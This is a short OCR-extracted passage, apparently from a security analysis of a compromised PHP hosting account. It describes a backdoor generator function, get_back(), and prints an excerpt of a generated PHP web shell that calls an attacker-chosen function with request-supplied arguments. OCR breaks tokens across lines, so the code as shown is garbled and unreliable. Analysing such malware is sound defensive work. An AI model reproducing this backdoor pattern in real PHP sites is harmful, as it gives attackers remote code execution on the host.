
hosting environment every site in the account is
at risk.
A backdoor generator function
is
get_back()
used to generate files similar to this excerpt:
123456
<?php
$func_a1b2
=
$_REQUEST
;
if
(iss
et(
$func_a1b2
[
'x
y12'
]))
{
$func_c3d4
=
$func_a1b2
[
'ab34
'
];
$func_e5f
6
=
$func_a1b2
[
'cd56
'
];
$func_c3d
4
(...
$func_e5f6
)
;
}